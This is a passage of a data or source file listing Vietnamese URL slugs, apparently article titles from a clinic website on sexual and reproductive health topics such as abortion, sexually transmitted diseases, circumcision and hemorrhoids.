    "cat-tri-bang-phuong-phap-pph-co-tot-khong",
    "viem-hau-hong-tang-sinh-mo-hat-la-gi-co-nguy-hiem-khong",
    "tinh-trung-mau-nau-do-la-benh-gi-cach-chua-tri",
    "bo-phan-sinh-duc-nam-co-mui-hoi-kho-chiu",
    "tinh-dich-co-mau-vang-va-cach-chua-hieu-qua",
    "8-cach-chua-tac-kinh-nguyet-tai-nha-hieu-qua-nhat",
    "chi-phi-cat-day-ham-bao-quy-dau-bao-nhieu-tien-2025",
    "chua-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hut-thai-co-dau-khong-chi-phi-va-quy-trinh-nao-hut-thai-an-toan",
    "thai-chet-luu-9-tuan-phai-lam-sao",
    "xet-nghiem-tinh-dich-do-o-dau-tot-nhat-tphcm",
    "cat-bao-quy-dau-o-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "u-nang-buong-trung-co-chua-duoc-khong",
    "chi-phi-chua-xuat-tinh-ra-mau-het-bao-nhieu-tien-2025",
    "tinh-trung-von-cuc-va-cach-chua-tinh-trung-von-cuc-tai-nha-hieu-qua",
    "viem-tui-tinh-co-nguy-hiem-khong-cach-chua-tri",
    "chi-phi-dieu-tri-viem-tui-tinh-het-bao-nhieu-tien-2025",
    "dot-laser-mun-coc-co-dau-khong",
    "gai-sinh-duc-co-tu-het-khong-cach-chua-tai-nha",
    "cach-chua-benh-viem-tui-tinh-hieu-qua-nhat",
    "tinh-trung-co-mau-gi-la-binh-thuong",
    "dau-rat-hau-mon-sau-khi-di-ngoai-va-cach-chua-tri",
    "nhung-bieu-hien-va-dau-hieu-yeu-sinh-ly-o-nam-gioi",
    "chua-thai-luu-bang-mia-hap-co-duoc-khong",
    "vung-kin-bi-ngua-va-co-dich-trang-duc-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-lau-o-binh-duong-uy-tin",
    "dau-duong-vat-co-mau-trang-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-sui-mao-ga-o-binh-duong-tot-nhat",
    "benh-vien-chua-sui-mao-ga-o-binh-duong-tan-goc",
    "uong-thuoc-pha-thai-vien-dau-tien-co-ra-mau-khong-co-dau-bung-khong",
    "benh-vien-chua-benh-giang-mai-o-binh-duong-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-sui-mao-ga-o-bien-hoa-dong-nai",
    "gai-sinh-duc-co-bi-ngua-khong-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-12-an-toan-khong-dau",
    "sung-hau-mon-uong-thuoc-gi-het-benh",
    "pha-thai-khong-dau-truc-quan-bang-ong-sieu-dan-nhu-the-nao",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan",
    "dia-chi-gan-bi-duong-vat-o-dau-tot-nhat-tphcm",
    "thai-may-tuan-thi-hut-dieu-hoa-kinh-nguyet-duoc",
    "hut-dieu-hoa-kinh-nguyet-o-dau-tot-va-an-toan-nhat",
    "benh-vien-pha-thai-o-tay-ninh-an-toan-khong-dau",
    "nhung-trieu-chung-sau-khi-hut-dieu-hoa-kinh-nguyet",
    "hut-dieu-hoa-kinh-nguyet-co-dau-khong-co-nguy-hiem-khong",
    "hut-dieu-hoa-kinh-nguyet-la-gi-hut-nhu-the-nao",
    "nhung-kieng-cu-sau-khi-hut-dieu-hoa-kinh-nguyet-tuyet-doi-phai-tuan-thu",
    "benh-vien-pha-thai-o-quan-tan-binh-an-toan-khong-dau",
    "chi-phi-dot-mun-coc-bang-laser-het-bao-nhieu-tien-2025",
    "phuong-phap-hut-dieu-hoa-kinh-nguyet-khi-nao-ap-dung-cho-thai-duoc",
    "viem-phu-khoa-uong-khang-sinh-gi-hieu-qua-nhat",
    "benh-vien-nam-khoa-o-tay-ninh-tot-nhat-hien-nay",
    "va-mang-trinh-co-bi-phat-hien-khong-va-co-dau-khong",
    "phong-kham-phu-khoa-o-dong-nai-uy-tin",
    "kinh-nghiem-va-mang-trinh-an-toan-hieu-qua",
    "bao-chi-noi-ve-phong-kham-da-khoa-tphcm-nhu-the-nao",
    "benh-vien-pha-thai-o-quan-4-an-toan-khong-dau",
    "roi-loan-cuong-duong-co-chua-khoi-duoc-khong",
    "dia-chi-dat-vong-tranh-thai-o-dau-uy-tin-tphcm",
    "chi-phi-pha-thai-14-tuan-tuoi-het-bao-nhieu-tien-2025",
    "khong-cat-bao-quy-dau-co-quan-he-duoc-khong",
    "benh-vien-pha-thai-o-bien-hoa-dong-nai-an-toan-khong-dau",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-o-tphcm",
    "pha-thai-bang-thuoc-nhieu-lan-co-gay-vo-sinh",
    "thuoc-chua-roi-loan-cuong-duong-tot-nhat",
    "quan-he-nhieu-tinh-trung-co-bi-loang-khong",
    "benh-lau-cau-la-gi-dau-hieu-va-cach-chua-tri",
    "dia-chi-xet-nghiem-hpv-o-dau-tot-nhat-tphcm",
    "nang-mao-tinh-hoan-co-nguy-hiem-khong-co-sao-khong",
    "phau-thuat-keo-dai-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "tre-kinh-10-ngay-thu-que-1-vach-dam-1-vach-mo-co-thai-khong",
    "bao-quy-dau-nhu-the-nao-la-binh-thuong-o-nam-gioi",
    "cham-kinh-10-ngay-bi-ra-mau-nau-den-la-bi-gi-cach-chua-tri",
    "bi-benh-lau-co-quan-he-duoc-khong-cach-chua",
    "benh-lau-co-tai-phat-khong-va-dau-hieu-benh-lau-tai-phat",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau",
    "dai-va-hep-bao-quy-dau-co-quan-he-duoc-khong",
    "hep-bao-quy-dau-co-anh-huong-gi-den-sinh-san-khong",
    "hinh-anh-tinh-trung-loang-dac-von-cuc-va-binh-thuong-o-nam-gioi",
    "tinh-trung-loang-la-nhu-the-nao-bieu-hien-va-cach-khac-phuc",
    "sa-co-tu-cung-la-gi-co-nguy-hiem-khong",
    "tinh-trung-loang-co-con-khong-co-mang-thai-duoc-khong",
    "benh-vien-pha-thai-o-quan-2-an-toan-va-khong-dau",
    "huyet-trang-mau-xanh-von-cuc-khong-mui-co-sao-khong-cach-chua",
    "kinh-nguyet-co-mau-nau-den-von-cuc-ra-it-la-bi-gi-cach-chua",
    "mau-mau-kinh-nguyet-the-nao-la-binh-thuong",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-co-quan-he-duoc-khong-cach-chua",
    "chi-phi-dieu-tri-viem-bao-quy-dau-het-bao-nhieu-tien-2025",
    "mun-coc-sinh-duc-co-nguy-hiem-khong-cach-chua",
    "dia-chi-kham-va-mo-u-nang-buong-trung-o-dau-tot-tai-tphcm",
    "dot-mun-coc-o-benh-vien-da-lieu-het-bao-nhieu-tien",
    "dia-chi-sieu-am-thai-o-dau-tot-va-uy-tin-nhat-tphcm",
    "pha-thai-o-quan-tan-phu-khong-dau-va-an-toan",
    "sieu-am-thai-4-tuan-den-12-tuan-co-chinh-xac-khong",
    "nhiem-trung-duong-tieu-co-nguy-hiem-khong-cach-chua-tri",
    "sieu-am-thai-co-phai-nhin-tieu-khong",
    "benh-vien-pha-thai-o-quan-6-uy-tin-va-khong-dau",
    "di-ngoai-ra-mau-tuoi-nho-giot-chua-nhu-the-nao-hieu-qua",
    "tinh-hoan-chay-xe-va-mem-nhun-co-sao-khong",
    "di-sieu-am-thai-co-can-phai-nhin-an-khong",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-nhat",
    "uong-nuoc-rau-ngot-song-de-pha-thai-co-duoc-khong",
    "sieu-am-xac-dinh-gioi-tinh-thai-nhi-biet-trai-hay-gai-o-dau-tphcm",
    "ra-nhieu-khi-hu-mau-vang-sau-khi-quan-he-co-sao-khong",
    "thuoc-chua-viem-vung-chau-hieu-qua-nhat",
    "xet-nghiem-hsv-la-gi-va-xet-nghiem-o-dau-chinh-xac",
    "chi-phi-xet-nghiem-hpv-het-bao-nhieu-tien-2018-2025",
    "benh-vien-pha-thai-o-quan-3-khong-dau-an-toan-nhat",
    "bi-nhiem-hpv-co-nguy-hiem-khong-va-co-chua-duoc-khong",
    "dia-chi-benh-vien-nam-khoa-o-quan-12-tot-nhat",
    "pha-thai-di-tat-o-dau-an-toan-khong-dau",
    "khi-hu-co-mui-chua-la-benh-gi-va-cach-chua-tri",
    "benh-vien-pha-thai-o-cu-chi-an-toan-khong-dau",
    "bui-tri-co-mu-va-cach-chua-tri-bui-tri-co-mu-hieu-qua",
    "chua-sui-mao-ga-o-long-an-tai-benh-vien-nao",
    "di-tieu-dau-buot-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi",
    "chua-benh-lau-o-long-an-tai-benh-vien-nao",
    "dia-chi-sieu-am-thai-o-quan-go-vap-thu-duc-quan-12",
    "thuoc-chua-khi-hu-ra-nhieu-hieu-qua-nhat",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "vo-sinh-hiem-muon-dieu-tri-duoc-khong",
    "pha-thai-bang-hut-thai-chan-khong-co-dau-khong",
    "khong-lot-bao-quy-dau-co-anh-huong-gi-khong",
    "noi-mun-trang-o-ranh-quy-dau-la-bi-gi-cach-chua-tri",
    "cach-chua-benh-xe-tinh-hoan-tot-nhat-hien-nay",
    "vung-kin-chay-nuoc-mau-nau-la-bi-gi-cach-chua-tri",
    "hep-bao-quy-dau-quan-he-co-thai-duoc-khong-co-vo-sinh-khong",
    "ngua-noi-man-do-o-bo-phan-sinh-duc-nam-la-benh-gi-cach-chua",
    "sieu-am-dau-do-co-phat-hien-thai-som-khong",
    "benh-vien-pha-thai-o-quan-9-an-toan-va-khong-dau",
    "chi-phi-pha-thai-12-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "4-chua-hep-bao-quy-dau-khong-can-phau-thuat-nhu-the-nao",
    "chua-khong-co-tinh-trung-o-dau-tot-nhat-chi-phi-chua-la-bao-nhieu",
    "bi-viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-lo-tuyen-co-tu-cung-co-nguy-hiem-khong",
    "quan-he-chi-duoc-1-phut-den-5-phut-co-phai-xuat-tinh-som",
    "sung-ngua-bao-quy-dau-sau-khi-quan-he-la-bi-gi-cach-chua",
    "duong-vat-khong-cuong-cung-duoc-khi-quan-he-la-bi-gi",
    "bi-roi-loan-cuong-duong-co-con-duoc-khong",
    "dia-chi-cat-mo-tri-o-dau-tot-nhat-va-tri-hieu-qua-nhat-tai-tphcm",
    "dung-tay-cham-vao-vung-kin-co-thai-khong",
    "cach-pha-thai-va-lam-say-thai-tu-nhien-nhanh-nhat",
    "benh-tri-xuat-huyet-ra-mau-co-nguy-hiem-khong",
    "bi-benh-tri-co-nen-an-tom-thit-bo-va-thit-ga-khong",
    "dot-sui-mao-ga-co-de-lai-seo-khong",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-cach-chua",
    "u-dich-long-tu-cung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "dau-hieu-va-trieu-chung-cua-benh-lau-o-nam-gioi-va-phu-nu",
    "thuoc-chua-benh-lau-gia-bao-nhieu-tien-mua-o-dau-hieu-qua",
    "mau-kinh-nguyet-dong-dac-co-sao-khong",
    "day-ham-bao-quy-dau-la-gi-hinh-anh-nhan-biet",
    "dia-chi-chua-benh-tri-o-dong-nai-mot-lan-dut-diem-tri",
    "nam-gioi-bi-yeu-sinh-ly-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-la-gi-dau-hieu-hinh-anh-va-cach-dieu-tri-benh",
    "benh-vien-pha-thai-o-quan-binh-thanh-an-toan-va-khong-dau",
    "dia-chi-kham-sinh-ly-nam-o-dau-tot-nhat-tphcm",
    "chuoi-hat-ngoc-duong-vat-co-lay-khong-cach-dieu-tri",
    "bao-quy-dau-co-mu-va-mui-hoi-la-bi-gi-cach-chua-tri",
    "thuoc-khang-sinh-chua-viem-bao-quy-dau-co-duoc-khong",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "mua-thuoc-podophyllin-25-o-tphcm-chua-sui-mao-ga-gia-bao-nhieu",
    "dai-bao-quy-dau-la-gi-trieu-chung-va-cach-chua-dai-bao-quy-dau",
    "da-bao-quy-dau-bi-ran-nut-va-bi-kho-la-do-dau-cach-dieu-tri-benh",
    "viem-duong-tiet-nieu-uong-nuoc-rau-ngo-bong-ma-de-duoc-khong",
    "sui-mao-ga-o-hau-mon-la-gi-va-cach-chua-tri",
    "viem-phan-phu-uong-thuoc-gi-chua-hieu-qua-nhat-hien-nay",
    "rong-huyet-la-gi-co-nguy-hiem-khong-va-cach-chua-tri-rong-huyet",
    "hep-bao-quy-dau-la-gi-dau-hieu-trieu-chung-hep-bao-quy-dau",
    "cat-day-ham-bao-quy-dau-o-dau-uy-tin-gia-re",
    "benh-vien-pha-thai-o-quan-8-an-toan-nhat-va-uy-tin",
    "noi-mun-trang-va-ngua-o-biu-tinh-hoan-la-benh-gi-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-phu-nhuan-an-toan-nhat-va-khong-dau",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-an-gi",
    "teo-tinh-hoan-la-gi-trieu-chung-va-cach-chua-tri",
    "bi-viem-duong-tiet-nieu-co-nen-quan-he-duoc-khong",
    "nhung-bieu-hien-cua-yeu-sinh-ly-o-nam-gioi-va-cach-chua-tri",
    "chi-phi-chua-benh-tri-het-bao-nhieu-tien-2025",
    "viem-duong-tiet-nieu-co-vo-sinh-khong-cach-chua",
    "cach-chua-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian-hieu-qua",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chay-mau-bao-quy-dau-la-bi-gi-cach-chua-tri",
    "co-nen-cat-day-ham-bao-quy-dau-cat-co-sao-khong",
    "benh-sui-mao-ga-o-tay-va-cach-chua-tri-don-gian-tai-nha",
    "dai-va-hep-bao-quy-dau-co-nguy-hiem-khong",
    "benh-sui-mao-ga-o-co-tu-cung-co-nguy-hiem-khong-va-cach-chua",
    "thuoc-boi-chua-chuoi-hat-ngoc-tot-nhat-hien-nay",
    "noi-hat-mun-trang-o-vung-kin-la-bi-gi-cach-chua-tri",
    "duong-vat-cong-xuong-co-quan-he-duoc-khong-cach-khac-phuc",
    "kinh-nguyet-khong-deu-co-bi-vo-sinh-khong-co-mang-thai-duoc-khong",
    "thuoc-chua-benh-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "chuoi-hat-ngoc-duong-vat-co-nguy-hiem-khong-co-tu-khoi-khong",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau-nhu-the-nao",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu-hieu-qua",
    "viem-duong-tiet-nieu-co-anh-huong-den-kinh-nguyet",
    "cach-day-bui-tri-vao-trong-don-gian-nhat",
    "hinh-anh-que-thu-thai-2-vach-dam-mo-la-co-thai-khong",
    "benh-viem-bao-quy-dau-co-tu-khoi-duoc-khong",
    "thuoc-boi-chua-hep-bao-quy-dau-tot-nhat-hien-nay",
    "thuoc-podophyllin-25-co-tot-khong",
    "dia-chi-kham-va-chua-benh-yeu-sinh-ly-o-dau-tot-tai-tphcm",
    "dia-chi-cat-bao-quy-dau-o-ba-ria-vung-tau-uy-tin",
    "mun-coc-sinh-duc-co-gay-ngua-khong",
    "chi-phi-kham-suc-khoe-sinh-san-o-nam-va-nu-het-bao-nhieu-tien",
    "tu-van-vo-sinh-hiem-muon-truc-tiep-qua-dien-thoai-mien-phi",
    "tu-van-benh-xa-hoi-online-qua-dien-thoai-mien-phi",
    "viem-tuyen-tien-liet-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "thuoc-uong-keo-dai-thoi-gian-quan-he-hieu-qua-cho-nam-gioi",
    "viem-tuyen-tien-liet-co-quan-he-duoc-khong",
    "hinh-anh-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "benh-viem-am-dao-co-quan-he-duoc-khong",
    "cat-tri-o-benh-vien-nao-tot-nhat-gia-bao-nhieu-tien-2025",
    "chich-thuoc-pha-thai-co-that-su-an-toan-khong",
    "benh-tri-co-choi-the-thao-tap-the-duc-duoc-khong",
    "hinh-anh-benh-tri-noi-va-benh-tri-ngoai-qua-tung-cap-do",
    "viem-bao-quy-dau-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "thuoc-uong-dieu-tri-sui-mao-ga-hieu-qua-nhat",
    "noi-mun-nuoc-o-vung-kin-nam-va-nu-la-bi-gi-cach-chua-tri",
    "viem-duong-tiet-nieu-co-nguy-hiem-khong",
    "bi-viem-duong-tiet-nieu-co-quan-he-tinh-duc-duoc-khong",
    "di-tieu-buot-tieu-rat-uong-thuoc-gi-tot-nhat",
    "mun-nho-mau-trang-o-ranh-bao-quy-dau-co-nguy-hiem-khong",
    "dau-hieu-co-thai-sau-khi-quan-he-3-ngay-den-5-ngay",
    "thuoc-chua-viem-nhiem-bao-quy-dau-tot-nhat-hien-nay",
    "bua-sinh-duc-la-gi-nguyen-nhan-gay-ra-o-nam-gioi-va-nu-gioi",
    "u-dich-tu-cung-sau-hut-thai-co-nguy-hiem-khong-cach-chua-tri",
    "pha-thai-o-quan-11-an-toan-va-khong-dau-chi-phi-thap",
    "pha-thai-4-thang-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "vung-kin-co-mui-hoi-nhung-khong-ngua-la-bi-gi-cach-chua-tri",
    "uong-thuoc-tranh-thai-khan-cap-bi-rong-kinh-co-sao-khong",
    "quy-trinh-va-mang-trinh-an-toan-chi-tiet-tung-buoc-mot",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-tien-va-cach-nhan-biet",
    "kinh-nghiem-chua-rong-kinh-bang-ngai-cuu-tot-nhat",
    "pha-thai-4-thang-tuoi-nhu-the-nao-co-nguy-hiem-khong",
    "va-mang-trinh-co-nguy-hiem-khong-va-nhu-the-nao-moi-an-toan",
    "di-tieu-ra-mau-la-bi-benh-gi-co-nguy-hiem-khong",
    "dau-tinh-hoan-phai-co-sao-khong-va-cach-chua-tri",
    "dau-tinh-hoan-uong-thuoc-gi-tot-nhat-hien-nay",
    "hinh-anh-benh-lau-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "dau-tinh-hoan-bi-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "dau-tinh-hoan-ben-trai-hoac-ben-phai-co-nguy-hiem-khong",
    "tinh-trung-von-cuc-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "cach-chua-benh-sui-mao-ga-o-vung-kin-nu-gioi-tai-nha-hieu-qua",
    "cach-chua-benh-sui-mao-ga-bang-phuong-phap-dan-gian",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-nguy-hiem-khong",
    "tre-kinh-may-ngay-thi-biet-minh-co-thai-chinh-xac-nhat",
    "tinh-trung-von-cuc-co-tu-khoi-duoc-khong",
    "nhung-dieu-can-chuan-bi-truoc-va-sau-khi-pha-thai-de-an-toan",
    "rong-huyet-keo-dai-bao-lau-thi-het-cach-khac-phuc",
    "ra-mau-nau-den-sau-khi-hut-thai-co-bi-sao-khong",
    "dang-cho-con-bu-co-pha-thai-bang-thuoc-duoc-khong",
    "pha-thai-9-tuan-tuoi-co-nguy-hiem-khong-pha-nhu-the-nao",
    "khi-hu-co-mui-hoi-tanh-nhung-khong-ngua-co-nguy-hiem-khong",
    "ra-khi-hu-mau-xanh-nhat-dac-von-cuc-nhu-ba-dau-la-bi-gi",
    "xet-nghiem-benh-sui-mao-ga-o-dau-chinh-xac-nhat",
    "viem-tui-tinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-pha-thai-bang-cay-cho-de-co-duoc-khong",
    "dut-day-ham-co-quan-he-duoc-khong-cach-chua-tri",
    "thuoc-pha-thai-cap-toc-bao-nhieu-tien-o-dau-va-cach-dung-tai-nha",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "duong-vat-chay-mu-la-bi-benh-gi-co-nguy-hiem-khong",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-pha-bang-cach-nao",
    "ro-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "pha-thai-3-thang-tuoi-bang-thuoc-co-dau-khong",
    "pha-thai-8-tuan-bang-thuoc-co-duoc-khong-co-dau-khong",
    "cay-thuoc-dong-y-chua-benh-sui-mao-ga-hieu-qua-nhat",
    "dia-chi-chua-viem-lo-tuyen-o-dau-tot-nhat-tai-tphcm",
    "huyet-trang-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "huyet-trang-co-mau-den-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "pha-thai-18-tuan-tuoi-co-dau-khong-pha-o-dau-an-toan-nhat",
    "chua-benh-sui-mao-ga-bang-nghe-nhu-the-nao-hieu-qua-khong",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "viem-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "ngua-duong-tiet-nieu-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-sui-mao-ga-bang-la-tia-to-va-nghe-co-het-duoc-khong",
    "bi-ngua-o-lo-tieu-o-nu-va-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "tu-van-cat-bao-quy-dau-online-mien-phi-qua-dien-thoai",
    "xoan-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "cach-chua-khi-hu-co-mui-hoi-tai-nha-don-gian",
    "benh-vien-pha-thai-o-binh-chanh-an-toan-bao-mat",
    "dot-sui-mao-ga-co-tai-lai-khong-bao-nhieu-tien-va-co-dau-khong",
    "16-hinh-anh-gai-sinh-duc-o-nam-va-nu-gioi-moi-nhat",
    "chua-benh-lau-bang-thuoc-nam-thuoc-dong-y-co-duoc-khong",
    "hien-tuong-bang-huyet-sau-khi-pha-thai-bang-thuoc-co-sao-khong",
    "bao-quy-dau-la-gi-cac-benh-lien-quan-ve-bao-quy-dau",
    "dung-thuoc-hoac-gel-titan-co-tot-khong-gel-titan-co-hai-khong",
    "co-nen-dung-thuoc-keo-dai-thoi-gian-quan-he-co-tac-hai-gi",
    "16-bai-tap-giup-keo-dai-thoi-gian-quan-he-hieu-qua",
    "mua-thuoc-pha-thai-mifepristone-va-misoprostol-200mcg-o-dau",
    "chi-phi-dieu-tri-viem-tinh-hoan-het-bao-nhieu-tien-2025",
    "chua-xuat-tinh-som-bang-la-he-co-duoc-khong",
    "benh-viem-bao-quy-dau-co-lay-khong",
    "duong-vat-khong-cuong-duoc-lau-khi-quan-he-va-cach-chua",
    "benh-lau-man-tinh-co-chua-khoi-duoc-khong-chua-nhu-the-nao",
    "viem-loet-bao-quy-dau-co-the-bi-benh-gi-cach-chua-tri-hieu-qua",
    "da-bao-quy-dau-mong-co-bi-lam-sao-khong",
    "cat-tri-bang-phuong-phap-hcpt-la-nhu-the-nao-bao-nhieu-tien",
    "kinh-nguyet-ra-it-va-keo-dai-nhieu-ngay-la-bi-gi-cach-chua-tri",
    "chua-yeu-sinh-ly-bang-trung-ga-va-mat-ong-co-hieu-qua-that-khong",
    "cat-bao-quy-dau-kieng-quan-he-bao-lau-khi-nao-quan-he-duoc",
    "thuoc-xit-keo-dai-thoi-gian-quan-he-tot-nhat-hien-nay",
    "duong-vat-chay-dich-trong-suot-va-di-tieu-rat-la-bi-gi-cach-chua",
    "thuoc-boi-chong-xuat-tinh-som-co-hieu-qua-that-khong-ruoc-hoa",
    "co-kinh-nguyet-som-hon-1-tuan-nguyen-nhan-gi-cach-chua",
    "duong-vat-nho-va-ngan-phai-lam-sao-de-cai-thien-het-co",
    "kinh-nguyet-co-mau-do-nhat-la-do-dau-va-co-sao-khong",
    "ngua-ben-trong-vung-kin-nu-va-cach-chua-tri-hieu-qua",
    "benh-lau-co-nguy-hiem-khong-chua-duoc-khong-va-chua-the-nao",
    "khi-hu-bat-thuong-la-gi-bieu-hien-va-hinh-anh-nhan-biet",
    "huyet-trang-co-mau-do-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "benh-lau-co-tu-khoi-duoc-khong-va-dau-hieu-da-khoi-benh-lau",
    "huong-dan-cach-su-dung-thuoc-pha-thai-misoprostol-200mg-va-mifepristone",
    "dan-ong-nen-an-gi-truoc-khi-quan-he-de-keo-dai-thoi-gian",
    "benh-giang-mai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-sui-mao-ga-trong-mieng-sao-va-lo-sao-dieu-tri-the-nao",
    "cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat-hien-nay",
    "mua-thuoc-podophyllin-25-o-ha-giang-dieu-tri-benh-sui-mao-ga",
    "chua-viem-bao-quy-dau-bang-dong-y-co-het-benh-duoc-khong",
    "chay-mu-o-bo-phan-sinh-duc-nam-va-nu-la-benh-gi-cach-chua",
    "benh-xa-hoi-la-gi-dau-hieu-cac-benh-xa-hoi-o-nam-va-nu-gioi",
    "chua-viem-lo-tuyen-co-tu-cung-bang-dong-y-co-duoc-khong",
    "khi-hu-mau-vang-dac-dinh-nhu-keo-la-bi-gi-cach-chua-tri",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "chi-phi-chua-rong-kinh-het-bao-nhieu-tien-2018",
    "gel-tang-kich-thuoc-duong-vat-co-that-khong-co-hai-khong",
    "xuat-tinh-bi-dau-tinh-hoan-la-do-dau-cach-chua-tri",
    "tu-van-benh-sui-mao-ga-online-mien-phi-va-chinh-xac",
    "chua-sui-mao-ga-bang-giam-tao-co-that-su-hieu-qua",
    "chi-phi-cat-tri-bang-laser-het-bao-nhieu-tien-2025",
    "benh-tri-ngoai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "dieu-tri-benh-mach-luon-o-dau-tot-nhat-tai-tphcm",
    "thuoc-podophyllin-25-o-hung-yen-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-hai-phong-chua-benh-sui-mao-ga",
    "nhiem-trung-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "kinh-nguyet-keo-dai-phai-lam-sao-cach-chua-tri-hieu-qua",
    "thuoc-podophyllin-25-o-quang-ninh-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-binh-dinh-chua-benh-sui-mao-ga-gia-re",
    "kham-roi-loan-kinh-nguyet-o-dau-tot-va-chi-phi-bao-nhieu",
    "phong-kham-pha-thai-o-huyen-nha-be-an-toan-uy-tin-nhat",
    "nhiem-trung-duong-tieu-uong-thuoc-gi-tot-nhat",
    "thuoc-podophyllin-25-o-ba-ria-vung-tau-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-lam-dong-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-ben-tre-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-nghe-an-chua-benh-sui-mao-ga-gia-re",
    "di-pha-thai-can-mang-theo-nhung-gi-can-lam-thu-tuc-gi",
    "chi-phi-chua-sui-mao-ga-o-benh-vien-da-lieu-la-bao-nhieu-2025",
    "10-cach-chua-benh-tri-ngoai-tai-nha-hieu-qua-nhat",
    "kinh-nguyet-mau-hong-nhat-co-phai-binh-thuong-khong",
    "kinh-nguyet-mau-cam-la-bi-gi-co-anh-huong-gi-khong",
    "thuoc-dac-tri-viem-amidan-hoc-mu-tot-nhat-hien-nay",
    "phu-ne-sau-khi-cat-bao-quy-dau-phai-lam-sao-de-het",
    "dau-hieu-nhiem-trung-va-bien-chung-sau-khi-cat-bao-quy-dau",
    "chua-viem-tinh-hoan-bang-dong-y-co-duoc-khong",
    "top-6-loai-thuoc-boi-tri-ngoai-giam-dau-tot-nhat-hien-nay",
    "cach-chua-viem-mao-tinh-hoan-man-tinh-hieu-qua",
    "chi-phi-kham-dieu-tri-viem-mao-tinh-hoan-het-bao-nhieu-tien-2025",
    "het-kinh-nguyet-nhung-van-ra-mau-nau-den-la-bi-gi-cach-chua",
    "dia-chi-chua-benh-liet-duong-tot-nhat-tai-tphcm",
    "chi-phi-sieu-am-tinh-hoan-het-bao-nhieu-tien-2025",
    "mua-thuoc-podophyllin-25-o-ca-mau-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-phu-yen-chua-benh-sui-mao-ga-chinh-hang",
    "chi-phi-phau-thuat-chua-xoan-tinh-hoan-het-bao-nhieu-tien-2025",
    "hinh-anh-bui-tri-qua-tung-giai-doan-cua-benh-tri",
    "mua-thuoc-podophyllin-25-o-da-nang-chua-benh-sui-mao-ga-chinh-hang",
    "ban-thuoc-podophyllin-25-o-lao-cai-chua-benh-sui-mao-ga-uy-tin",
    "khi-hu-loang-nhu-nuoc-thi-co-bi-gi-khong",
    "nen-kham-phu-khoa-o-dau-tai-tphcm-la-tot-nhat",
    "vung-kin-chay-ra-dich-mau-vang-co-mui-hoi-la-bi-gi-cach-chua",
    "thuoc-podophyllin-25-o-quan-tan-binh-chua-benh-sui-mao-ga",
    "ban-thuoc-podophyllin-25-o-quan-go-vap-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quan-12-chua-tri-benh-sui-mao-ga",
    "dia-chi-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "thuoc-pha-thai-la-gi-thuoc-ten-gi-co-nhung-loai-nao",
